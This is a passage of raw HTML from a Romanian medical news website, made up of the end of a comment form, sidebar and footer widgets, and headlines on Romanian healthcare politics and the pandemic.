			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="cptch_block"><span class="cptch_title">Dovediți că nu sunteți un robot. Completați cu cifrele corespunzătoare, caseta de mai jos.<span class="required"> *</span></span><span
				class="cptch_wrap cptch_ajax_wrap"
				data-cptch-form="wp_comments"
				data-cptch-input="cptch_number"
				data-cptch-class="cptch_wp_comments">
					<noscript>In order to pass the CAPTCHA please enable JavaScript</noscript>
				</span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariu" /> <input type='hidden' name='comment_post_ID' value='390' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  td_uid_18_696e5de61c76a_rand td_block_template_11"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="#" target="_blank"><img src="https://stirimedicale.info/wp-content/uploads/2018/03/SM_01_300x250-ad1.png"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget td_uid_19_696e5de61c8db_rand td_with_ajax_pagination td-pb-border-top td_block_template_11 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_19_696e5de61c8db" ><script>var block_td_uid_19_696e5de61c8db = new tdBlock();
block_td_uid_19_696e5de61c8db.id = "td_uid_19_696e5de61c8db";
block_td_uid_19_696e5de61c8db.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Ultimele posturi","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_696e5de61c8db_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_696e5de61c8db_rand","tdc_css_class_style":"td_uid_19_696e5de61c8db_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_696e5de61c8db.td_column_number = "1";
block_td_uid_19_696e5de61c8db.block_type = "td_block_9";
block_td_uid_19_696e5de61c8db.post_count = "5";
block_td_uid_19_696e5de61c8db.found_posts = "234";
block_td_uid_19_696e5de61c8db.header_color = "";
block_td_uid_19_696e5de61c8db.ajax_pagination_infinite_stop = "";
block_td_uid_19_696e5de61c8db.max_num_pages = "47";
tdBlocksArray.push(block_td_uid_19_696e5de61c8db);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Ultimele posturi</span></h4></div><div id=td_uid_19_696e5de61c8db class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2019/02/24/comisia-de-sanatate-a-senatului-aviz-favorabil-pentru-recunoasterea-garzilor-personalului-medical-ca-vechime-in-munca/" rel="bookmark" title="Comisia de sănătate a Senatului &#8211; aviz favorabil pentru recunoaşterea gărzilor personalului medical ca vechime în muncă">Comisia de sănătate a Senatului &#8211; aviz favorabil pentru recunoaşterea gărzilor personalului medical ca...</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/03/29/revolta-halatelor-albe/" rel="bookmark" title="Revolta halatelor albe!">Revolta halatelor albe!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/03/14/armata-halatelor-albe/" rel="bookmark" title="Armata halatelor albe">Armata halatelor albe</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2018/05/24/spitalul-republican-si-alte-15-spitale-cfr-construite-in-partenerial-public-privat-anuntul-vine-de-la-vicepremierul-viorel-stefan/" rel="bookmark" title="Spitalul Republican și alte 15 spitale CFR, construite în partenerial public-privat. Anunțul vine de la vicepremierul Viorel Ștefan">Spitalul Republican și alte 15 spitale CFR, construite în partenerial public-privat. Anunțul vine de...</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2019/11/05/cine-este-victor-costache-noul-ministru-al-sanatatii/" rel="bookmark" title="Cine este Victor Costache, noul ministru al Sănătății">Cine este Victor Costache, noul ministru al Sănătății</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_696e5de61c8db" data-td_block_id="td_uid_19_696e5de61c8db"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_696e5de61c8db" data-td_block_id="td_uid_19_696e5de61c8db"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_21 td_block_widget td_uid_20_696e5de61e774_rand td-pb-border-top td_block_template_11 td-column-1"  data-td-block-uid="td_uid_20_696e5de61e774" ><script>var block_td_uid_20_696e5de61e774 = new tdBlock();
block_td_uid_20_696e5de61e774.id = "td_uid_20_696e5de61e774";
block_td_uid_20_696e5de61e774.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Cele mai populare","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_20_696e5de61e774_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_20_696e5de61e774_rand","tdc_css_class_style":"td_uid_20_696e5de61e774_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_20_696e5de61e774.td_column_number = "1";
block_td_uid_20_696e5de61e774.block_type = "td_block_21";
block_td_uid_20_696e5de61e774.post_count = "5";
block_td_uid_20_696e5de61e774.found_posts = "234";
block_td_uid_20_696e5de61e774.header_color = "";
block_td_uid_20_696e5de61e774.ajax_pagination_infinite_stop = "";
block_td_uid_20_696e5de61e774.max_num_pages = "47";
tdBlocksArray.push(block_td_uid_20_696e5de61e774);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Cele mai populare</span></h4></div><div id=td_uid_20_696e5de61e774 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/07/10/eroi-la-munca-expusi-la-virusi-si-taiati-la-bani-pandemia-naste-si-antieroi/" rel="bookmark" title="Eroi la muncă, expuși la viruși și tăiați la bani. Pandemia naște și ANTIEROI."><img width="150" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2020/07/antieroi-v-babes-150x150.jpg" alt="" title="Eroi la muncă, expuși la viruși și tăiați la bani. Pandemia naște și ANTIEROI."/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/07/10/eroi-la-munca-expusi-la-virusi-si-taiati-la-bani-pandemia-naste-si-antieroi/" rel="bookmark" title="Eroi la muncă, expuși la viruși și tăiați la bani. Pandemia naște și ANTIEROI.">Eroi la muncă, expuși la viruși și tăiați la bani. Pandemia naște și ANTIEROI.</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    
În timp ce în România se înregistrează cel mai mare număr de pacienți depistați pozitiv cu virusul SARS COV-2,  la cel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/04/10/dr-ionel-alexandru-checherita-un-medic-dezertor-ajuns-celebru-prin-modul-cum-si-a-construit-cariera-inclusiv-cea-de-profesor-fuge-si-de-noul-coronavirus/" rel="bookmark" title="Dr. Ionel Alexandru Checheriță, un medic DEZERTOR ajuns celebru prin modul cum și-a construit cariera, inclusiv cea de profesor fuge și de noul coronavirus"><img width="150" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2019/07/dr-checherita646x404-150x150.jpg" alt="" title="Dr. Ionel Alexandru Checheriță, un medic DEZERTOR ajuns celebru prin modul cum și-a construit cariera, inclusiv cea de profesor fuge și de noul coronavirus"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/04/10/dr-ionel-alexandru-checherita-un-medic-dezertor-ajuns-celebru-prin-modul-cum-si-a-construit-cariera-inclusiv-cea-de-profesor-fuge-si-de-noul-coronavirus/" rel="bookmark" title="Dr. Ionel Alexandru Checheriță, un medic DEZERTOR ajuns celebru prin modul cum și-a construit cariera, inclusiv cea de profesor fuge și de noul coronavirus">Dr. Ionel Alexandru Checheriță, un medic DEZERTOR ajuns celebru prin modul cum și-a construit...</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    
Arogantul prof. dr. Ionel Alexandru Checheriță, în vârstă de 33 de ani, unul dintre protejații Cătălinei Poiană, actuala șefă a Colegiului Medicilor...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/03/31/juramantul-hipocratic-nu-e-juramant-militar/" rel="bookmark" title="Jurământul Hipocratic nu e jurământ militar!"><img width="150" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2020/03/hipocrate-150x150.jpg" alt="" title="Jurământul Hipocratic nu e jurământ militar!"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/03/31/juramantul-hipocratic-nu-e-juramant-militar/" rel="bookmark" title="Jurământul Hipocratic nu e jurământ militar!">Jurământul Hipocratic nu e jurământ militar!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    
De atâtea ori m-au izbit in ultimele zile comentariile acide privind faptul că prin depunerea în cadru festiv a Jurământului Hipocratic, noi,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/03/30/gata-cu-spaima/" rel="bookmark" title="Gata cu spaima!"><img width="150" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2020/03/Horea-Badau1200x731-150x150.png" alt="" title="Gata cu spaima!"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/03/30/gata-cu-spaima/" rel="bookmark" title="Gata cu spaima!">Gata cu spaima!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    
Până acum am tăcut, pentru că am înțeles că spaima este necesară pentru a ține oamenii în casă. Acum spaima nu mai...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/03/29/revolta-halatelor-albe/" rel="bookmark" title="Revolta halatelor albe!"><img width="150" height="150" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-22-at-16.07.06-150x150.jpeg" srcset="https://stirimedicale.info/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-22-at-16.07.06-150x150.jpeg 150w, https://stirimedicale.info/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-22-at-16.07.06-300x300.jpeg 300w, https://stirimedicale.info/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-22-at-16.07.06-420x420.jpeg 420w, https://stirimedicale.info/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-22-at-16.07.06.jpeg 571w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="Revolta halatelor albe!"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/03/29/revolta-halatelor-albe/" rel="bookmark" title="Revolta halatelor albe!">Revolta halatelor albe!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    
Astăzi, reprezentanții salariaților din sănătate au ieșit în spațiul public cu un mesaj clar: AȘA NU SE MAI POATE!SANITAS a lansat un...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_22_696e5de6205a0_rand td-pb-border-top td_block_template_11 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_22_696e5de6205a0" ><script>var block_td_uid_22_696e5de6205a0 = new tdBlock();
block_td_uid_22_696e5de6205a0.id = "td_uid_22_696e5de6205a0";
block_td_uid_22_696e5de6205a0.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ALEGEREA EDITORULUI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_22_696e5de6205a0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_22_696e5de6205a0_rand","tdc_css_class_style":"td_uid_22_696e5de6205a0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_22_696e5de6205a0.td_column_number = "1";
block_td_uid_22_696e5de6205a0.block_type = "td_block_7";
block_td_uid_22_696e5de6205a0.post_count = "0";
block_td_uid_22_696e5de6205a0.found_posts = "0";
block_td_uid_22_696e5de6205a0.header_color = "";
block_td_uid_22_696e5de6205a0.ajax_pagination_infinite_stop = "";
block_td_uid_22_696e5de6205a0.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_22_696e5de6205a0);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ALEGEREA EDITORULUI</span></h4></div><div id=td_uid_22_696e5de6205a0 class="td_block_inner"></div></div> <!-- ./block -->                <aside class="td_block_template_11 widget widget_search"><form method="get" class="td-search-form-widget" action="https://stirimedicale.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
    </div>
</form></aside>		<aside class="td_block_template_11 widget widget_recent_entries">		<h4 class="td-block-title"><span>Articole recente</span></h4>		<ul>
											<li>
					<a href="https://stirimedicale.info/2020/07/10/eroi-la-munca-expusi-la-virusi-si-taiati-la-bani-pandemia-naste-si-antieroi/">Eroi la muncă, expuși la viruși și tăiați la bani. Pandemia naște și ANTIEROI.</a>
									</li>
											<li>
					<a href="https://stirimedicale.info/2020/04/10/dr-ionel-alexandru-checherita-un-medic-dezertor-ajuns-celebru-prin-modul-cum-si-a-construit-cariera-inclusiv-cea-de-profesor-fuge-si-de-noul-coronavirus/">Dr. Ionel Alexandru Checheriță, un medic DEZERTOR ajuns celebru prin modul cum și-a construit cariera, inclusiv cea de profesor fuge și de noul coronavirus</a>
									</li>
											<li>
					<a href="https://stirimedicale.info/2020/03/31/juramantul-hipocratic-nu-e-juramant-militar/">Jurământul Hipocratic nu e jurământ militar!</a>
									</li>
											<li>
					<a href="https://stirimedicale.info/2020/03/30/gata-cu-spaima/">Gata cu spaima!</a>
									</li>
											<li>
					<a href="https://stirimedicale.info/2020/03/29/revolta-halatelor-albe/">Revolta halatelor albe!</a>
									</li>
					</ul>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_23_696e5de620e8b_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_23_696e5de620e8b" ><script>var block_td_uid_23_696e5de620e8b = new tdBlock();
block_td_uid_23_696e5de620e8b.id = "td_uid_23_696e5de620e8b";
block_td_uid_23_696e5de620e8b.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POSTURI POPULARE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_23_696e5de620e8b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_23_696e5de620e8b_rand","tdc_css_class_style":"td_uid_23_696e5de620e8b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_23_696e5de620e8b.td_column_number = "1";
block_td_uid_23_696e5de620e8b.block_type = "td_block_7";
block_td_uid_23_696e5de620e8b.post_count = "3";
block_td_uid_23_696e5de620e8b.found_posts = "234";
block_td_uid_23_696e5de620e8b.header_color = "";
block_td_uid_23_696e5de620e8b.ajax_pagination_infinite_stop = "";
block_td_uid_23_696e5de620e8b.max_num_pages = "78";
tdBlocksArray.push(block_td_uid_23_696e5de620e8b);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POSTURI POPULARE</span></h4></div><div id=td_uid_23_696e5de620e8b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/03/14/armata-halatelor-albe/" rel="bookmark" title="Armata halatelor albe"><img width="100" height="70" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2020/03/armata-halatelor-albe-100x70.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2020/03/armata-halatelor-albe-100x70.jpg 100w, https://stirimedicale.info/wp-content/uploads/2020/03/armata-halatelor-albe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Armata halatelor albe"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/03/14/armata-halatelor-albe/" rel="bookmark" title="Armata halatelor albe">Armata halatelor albe</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://stirimedicale.info/2018/04/18/un-medic-cunoscut-ii-cere-socoteala-olgutei-vasilescu-cine-este-dobitocul-din-subordinea-dumneavoastra/" rel="bookmark" title="Un medic cunoscut îi cere socoteală Olguței Vasilescu: ”Cine este dobitocul din subordinea dumneavoastră?”"><img width="100" height="70" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2018/04/dr-constantinescu-100x70.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2018/04/dr-constantinescu-100x70.jpg 100w, https://stirimedicale.info/wp-content/uploads/2018/04/dr-constantinescu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Un medic cunoscut îi cere socoteală Olguței Vasilescu: ”Cine este dobitocul din subordinea dumneavoastră?”"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2018/04/18/un-medic-cunoscut-ii-cere-socoteala-olgutei-vasilescu-cine-este-dobitocul-din-subordinea-dumneavoastra/" rel="bookmark" title="Un medic cunoscut îi cere socoteală Olguței Vasilescu: ”Cine este dobitocul din subordinea dumneavoastră?”">Un medic cunoscut îi cere socoteală Olguței Vasilescu: ”Cine este dobitocul...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/03/29/revolta-halatelor-albe/" rel="bookmark" title="Revolta halatelor albe!"><img width="100" height="70" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-22-at-16.07.06-100x70.jpeg" srcset="https://stirimedicale.info/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-22-at-16.07.06-100x70.jpeg 100w, https://stirimedicale.info/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-22-at-16.07.06-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Revolta halatelor albe!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/03/29/revolta-halatelor-albe/" rel="bookmark" title="Revolta halatelor albe!">Revolta halatelor albe!</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <div class="td_block_wrap td_block_7 td_block_widget td_uid_24_696e5de62394d_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_24_696e5de62394d" ><script>var block_td_uid_24_696e5de62394d = new tdBlock();
block_td_uid_24_696e5de62394d.id = "td_uid_24_696e5de62394d";
block_td_uid_24_696e5de62394d.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Cele mai urm\u0103rite articole","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_24_696e5de62394d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_24_696e5de62394d_rand","tdc_css_class_style":"td_uid_24_696e5de62394d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_24_696e5de62394d.td_column_number = "1";
block_td_uid_24_696e5de62394d.block_type = "td_block_7";
block_td_uid_24_696e5de62394d.post_count = "3";
block_td_uid_24_696e5de62394d.found_posts = "234";
block_td_uid_24_696e5de62394d.header_color = "";
block_td_uid_24_696e5de62394d.ajax_pagination_infinite_stop = "";
block_td_uid_24_696e5de62394d.max_num_pages = "78";
tdBlocksArray.push(block_td_uid_24_696e5de62394d);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Cele mai urmărite articole</span></h4></div><div id=td_uid_24_696e5de62394d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://stirimedicale.info/2020/01/30/adevarata-privatizare-mascata-a-sistemului-sanitar/" rel="bookmark" title="Adevărata privatizare mascată a sistemului sanitar"><img width="100" height="70" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2020/01/costache-m-sanatate-100x70.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2020/01/costache-m-sanatate-100x70.jpg 100w, https://stirimedicale.info/wp-content/uploads/2020/01/costache-m-sanatate-218x150.jpg 218w, https://stirimedicale.info/wp-content/uploads/2020/01/costache-m-sanatate-685x486.jpg 685w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Adevărata privatizare mascată a sistemului sanitar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/01/30/adevarata-privatizare-mascata-a-sistemului-sanitar/" rel="bookmark" title="Adevărata privatizare mascată a sistemului sanitar">Adevărata privatizare mascată a sistemului sanitar</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://stirimedicale.info/2018/04/14/daca-nu-s-au-gasit-bani-de-sporuri-in-sanatate-se-vor-gasi-bani-de-stimulente/" rel="bookmark" title="Dacă nu s-au găsit bani de sporuri în sănătate, se vor găsi bani de stimulente?"><img width="100" height="70" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2018/04/pusculitabani-100x70.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2018/04/pusculitabani-100x70.jpg 100w, https://stirimedicale.info/wp-content/uploads/2018/04/pusculitabani-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dacă nu s-au găsit bani de sporuri în sănătate, se vor găsi bani de stimulente?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2018/04/14/daca-nu-s-au-gasit-bani-de-sporuri-in-sanatate-se-vor-gasi-bani-de-stimulente/" rel="bookmark" title="Dacă nu s-au găsit bani de sporuri în sănătate, se vor găsi bani de stimulente?">Dacă nu s-au găsit bani de sporuri în sănătate, se vor...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://stirimedicale.info/2019/10/01/un-spital-nou-construit-de-la-zero-la-normele-europene-din-2019-dotat-cu-aparatura-de-top-a-fost-construit-la-mioveni/" rel="bookmark" title="Un spital nou, construit de la zero la normele europene din 2019, dotat cu aparatură de top, a fost construit la Mioveni"><img width="100" height="70" class="entry-thumb" src="https://stirimedicale.info/wp-content/uploads/2019/10/spital-mioveni-100x70.jpg" srcset="https://stirimedicale.info/wp-content/uploads/2019/10/spital-mioveni-100x70.jpg 100w, https://stirimedicale.info/wp-content/uploads/2019/10/spital-mioveni-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Un spital nou, construit de la zero la normele europene din 2019, dotat cu aparatură de top, a fost construit la Mioveni"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2019/10/01/un-spital-nou-construit-de-la-zero-la-normele-europene-din-2019-dotat-cu-aparatura-de-top-a-fost-construit-la-mioveni/" rel="bookmark" title="Un spital nou, construit de la zero la normele europene din 2019, dotat cu aparatură de top, a fost construit la Mioveni">Un spital nou, construit de la zero la normele europene din...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_25_696e5de62622c_rand widget widget_categories td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_25_696e5de62622c" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">CATEGORIE POPULARĂ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://stirimedicale.info/category/stiri_medicale/interes_public/">A. Interes Public<span class="td-cat-no">172</span></a></li><li><a href="https://stirimedicale.info/category/stiri_medicale/">Știri Medicale<span class="td-cat-no">40</span></a></li><li><a href="https://stirimedicale.info/category/stiri_medicale/sindicate/">D. Sindicate<span class="td-cat-no">14</span></a></li><li><a href="https://stirimedicale.info/category/stiri_medicale/autoritati_publice/">B. Autorități Publice<span class="td-cat-no">11</span></a></li><li><a href="https://stirimedicale.info/category/profesionistii/">Profesioniștii<span class="td-cat-no">4</span></a></li><li><a href="https://stirimedicale.info/category/stiri_medicale/organizatii_profesionale/">C. Organizații Profesionale<span class="td-cat-no">3</span></a></li><li><a href="https://stirimedicale.info/category/profesionistii/interviuri/">Interviuri<span class="td-cat-no">3</span></a></li><li><a href="https://stirimedicale.info/category/profesionistii/articole/">Articole<span class="td-cat-no">2</span></a></li></ul></div> <!-- ./block -->                <div class="td_block_wrap td_block_10 